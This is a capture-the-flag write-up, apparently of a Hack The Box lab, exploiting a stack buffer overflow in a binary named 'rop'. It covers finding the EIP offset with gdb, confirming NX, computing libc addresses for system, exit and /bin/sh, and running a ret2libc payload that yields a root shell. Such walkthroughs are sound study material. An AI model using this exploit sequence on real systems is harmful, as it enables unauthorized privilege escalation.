

As I already know that the program crashes when entering a string that exceeds the buffer and overwrites important registers for the execution of the program, the next step is to know how many characters I must enter to get the EIP control, this means to calculate the offset. With gdb this can be done quickly and get this value, for some reason on my machine I get a value that is not the indicated, I do not know if it is because the Randomization of Virtual Address Space is enabled and the victim machine is not.
gdb ./rop

/> help pattern
/> help pattern create
/> pattern create 100
/> r "AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL"
/> pattern offset AAHA
/> pattern offset 0x41484141
/> pattern offset $eip
# --> 61
/> r $(python2 -c 'print "A"*61 + "B"*4')
# :( ??

After researching for a while, I can’t find much information, so thanks to 0xdf’s writeup I find the indicated value. Now I try again, I generate a string with 52 A’s and then 4 B’s, and I can see that the EIP has stored what I was looking for.
gdb ./rop
  /> r $(python2 -c 'print "A"*52 + "B"*4')
#  --> $eip   : 0x42424242 ("BBBB"?)              :)
Now I check the security protections of the binary, and I see that it has only NX enabled, which allows me to perform a ret2libc attack. There is a resource on the internet that helped me a lot to understand the concept: RET2LIBC ATTACK IN LINUX.
LIBC: The term “libc” is commonly used as a shorthand for the “standard C library”, a library of standard functions that can be used by all C programs (and sometimes by programs in other languages).
ret2libc: We cannot point an arbitraty address into Instruction Pointer (IP) to run our shellcode from that address. This will fail, because there is no execution of shellcode when NX bit is enabled. The common way to bypass NX bit protection is to try ret2libc attack. In this attack, we would be loading the function arguments directly into stack so that it can be called by other function we need.
gdb ./rop
  /> checksec
# --> NX enable!!     :)
I also attach the meaning of each security property of an executable, which I found in the article Identify security properties on Linux using checksec:



Well the following steps, with the help of gdb and other Linux binaries, are not complicated to perform to exploit the vulnerability. With ldd I find the base libc address, with readelf I find the offsets of the functions “system()” and “exit()” in the libc library, with strings I find the offset of “/bin/sh” and finally with gdb I calculate the real addresses of each of them.
Victime Machine:
man ldd
# ldd - print shared object dependencies
ldd rop
# -> 0xb7e19000
man readelf
# readelf - display information about ELF files
readelf -s /lib/i386-linux-gnu/libc.so.6

readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -E " system@@| exit@@"
# --> 0002e9d0 --> exit -> libc + 0x0002e9d0
# --> 0003ada0 --> system -> libc + 0x0003ada0
man strings
# -a, --all
# - Scan the whole file, regardless of what sections it contains or whether those sections are loaded or initialized. Normally this is the default behaviour, but strings can be configured so that the -d is the default instead.
# -t radix, --radix=radix
# - Print the offset within the file before each string. The single character argument specifies the radix of the offset ---o for octal, x for hexadecimal, or d for decimal.
strings -a -t x /lib/i386-linux-gnu/libc.6 | grep "/bin/sh"
# --> 15ba0b /bin/sh Offset
Attacker Machine:

gdb ./rop
  /> p 0xb7e19000 + 0x0003ada0
  /> p 0xb7e19000 + 0x0002e9d0
  /> p 0xb7e19000 + 0x15ba0b

Now that I have all the information I need, I can overwrite the return address to make a jump to a function that I specify in my payload (system) and also pass the argument (/bin/sh). I run the command and pass the string with the exact amount to fill the buffer and then the addresses in Little Endian format and so I get a shell as the root user. I managed to escalate privileges and I can access the last flag.
./rop $(python -c 'print("a"*52 + "\xa0\x3d\xe5\xb7" + "\xd0\x79\xe4\xb7" + "\x0b\x4a\xf7\xb7")')
# :):)
Box finished, but the concepts need to be strengthened with more practice, so I am looking for a new challenge in the Hack The Box platform to perform another Buffer Overflow lab, it is a somewhat complex subject but I find it fascinating, and when they go up the level of difficulty is much more even more. I do not forget to kill the box from the website.